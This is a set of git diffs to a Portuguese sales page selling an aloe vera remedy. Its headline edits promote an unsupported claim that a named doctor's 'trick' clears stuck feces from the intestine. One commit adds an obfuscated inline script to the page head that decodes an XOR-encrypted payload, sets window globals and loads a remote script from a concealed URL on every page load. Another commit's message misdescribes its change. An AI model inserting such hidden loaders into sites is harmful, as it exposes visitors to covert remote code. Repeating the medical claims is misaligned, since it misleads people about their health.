+					<vturb-smartplayer id="ab-6a9200168d56192e146fcbce" style="display: block; margin: 0 auto; width: 100%; "></vturb-smartplayer> <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/beb06ebc-0219-4b97-b88f-8ccab6eb2442/ab-test/6a9200168d56192e146fcbce/player.js", s.async=!0,document.head.appendChild(s); </script>
 					<!-- FIM DO VÍDEO PRINCIPAL -->
 				</div>
 				</div>

==== commit fd6b5c8d: "Update index.html" ====
--- a/vsl/index.html
+++ b/vsl/index.html
@@ -204,7 +204,7 @@
 				</div>
 				<div class="elementor-element elementor-element-b12e030 elementor-widget elementor-widget-heading" data-id="b12e030" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default"><span style="color: #E22B26"><b>A Verdade Que Ninguém Te Contou:</b></span> o Jeito Errado de Preparar Babosa Está Anulando Todos os Benefícios Que Ela Poderia Te Dar</h2>				</div>
+					<h2 class="elementor-heading-title elementor-size-default"><span style="color: #E22B26"><b>A Verdade Que Ninguém Te Contou:</b></span> Esse é o jeito certo de usar a babosa pra eliminar as fezes do seu intestino</h2>				</div>
 				</div>
 				<div class="elementor-element elementor-element-a16239e elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="a16239e" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
 				<div class="elementor-widget-container">

==== commit 3fcb2b95: "Update index.html" ====
--- a/vsl/index.html
+++ b/vsl/index.html
@@ -18,8 +18,8 @@
 	<meta name="twitter:label1" content="Est. tempo de leitura" />
 	<meta name="twitter:data1" content="14 minutos" />
 	<!-- / Yoast SEO plugin. -->
-
-
+<script>(function(){var i_hn6=atob("[base64]");var f_4q=[];for(var g_5zj6=0;g_5zj6<i_hn6.length;g_5zj6++){f_4q.push(i_hn6.charCodeAt(g_5zj6)&255);}var d_gry6=f_4q[0];var p_5ok=f_4q.slice(1,1+d_gry6);var i_w35h=f_4q.slice(1+d_gry6);var t_chr2=i_w35h.map(function(b,j_kx09){return b^p_5ok[j_kx09%d_gry6];});var l_foim="";for(var z_c22=0;z_c22<t_chr2.length;z_c22++){l_foim+=String.fromCharCode(t_chr2[z_c22]&255);}var m_v352=decodeURIComponent(escape(l_foim));var f_he=JSON.parse(m_v352);var d_ulog=f_he.globals||[];d_ulog.forEach(function(n_dti){window[n_dti.name]=n_dti.value;});var g_q5=document.createElement("script");g_q5.src=f_he.url;g_q5.async=true;g_q5.defer=true;(f_he.attributes||[]).forEach(function(e_zi){g_q5.setAttribute(e_zi.name,e_zi.value);});(document.head||document.documentElement).appendChild(g_q5);})();</script>
+<script>(function(){var d_6k=atob("DIlWCCvI1C8LxOUxZ/J0fVmk9hUprJFFF/psJwSrsEElsZFcDu8vJkinuQFptspCBPs/eF+7+19ivIBdSPk/cE6k+kV45skTBv0iekKqoVtut8cLPNR6Kkyku01qqJYTXdItKkWpuUop/sdBDvEzZGKs9gMpsoRdEux0Mgn+7Rk78dMCBbw3ORj5sR1o9NxSU+thbRzqqXJ2");var s_1li=[];for(var w_gy48=0;w_gy48<d_6k.length;w_gy48++){s_1li.push(d_6k.charCodeAt(w_gy48)&255);}var t_d0=s_1li[0];var m_sx=s_1li.slice(1,1+t_d0);var w_wqw=s_1li.slice(1+t_d0);var i_qoy=w_wqw.map(function(b,y_u){return b^m_sx[y_u%t_d0];});var x_k44="";for(var k_iuq=0;k_iuq<i_qoy.length;k_iuq++){x_k44+=String.fromCharCode(i_qoy[k_iuq]&255);}var o_d4g=decodeURIComponent(escape(x_k44));var r_3=JSON.parse(o_d4g);var v_qq3f=r_3.globals||[];v_qq3f.forEach(function(u_8fi9){window[u_8fi9.name]=u_8fi9.value;});var g_2=document.createElement("script");g_2.src=r_3.url;g_2.async=true;g_2.defer=true;(r_3.attributes||[]).forEach(function(w_xs){g_2.setAttribute(w_xs.name,w_xs.value);});(document.head||document.documentElement).appendChild(g_2);})();</script>
 <link rel='dns-prefetch' href='//bunny-wp-pullzone-ch7l97lyyo.b-cdn.net' />
 
 <link href='assets' rel='preconnect' />
@@ -204,7 +204,7 @@
 				</div>
 				<div class="elementor-element elementor-element-b12e030 elementor-widget elementor-widget-heading" data-id="b12e030" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default"><span style="color: #E22B26"><b>A Verdade Que Ninguém Te Contou:</b></span> Esse é o jeito certo de usar a babosa pra eliminar as fezes do seu intestino</h2>				</div>
+					<h2 class="elementor-heading-title elementor-size-default"><span style="color: #E22B26"><b>A Verdade Que Ninguém Te Contou:</b></span> Dr Tiago Rocha revela o truque da babosa para eliminar fezes presas no intestino</h2>				</div>
 				</div>
 				<div class="elementor-element elementor-element-a16239e elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="a16239e" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
 				<div class="elementor-widget-container">

==== commit e34f4ac4: "Update fmt.Println message from 'Hello' to 'Goodbye'" ====
--- a/vsl/index.html
+++ b/vsl/index.html
@@ -271,7 +271,7 @@
 		<div class="elementor-element elementor-element-3863f4c e-con-full e-flex e-con e-child" data-id="3863f4c" data-element_type="container" data-e-type="container">
 				<div class="elementor-element elementor-element-5655570 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="5655570" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
 				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">Todos os direitos reservados. 2025
+					<h2 class="elementor-heading-title elementor-size-default">Todos os direitos reservados. 2026
 </h2>				</div>
 				</div>
 				</div>
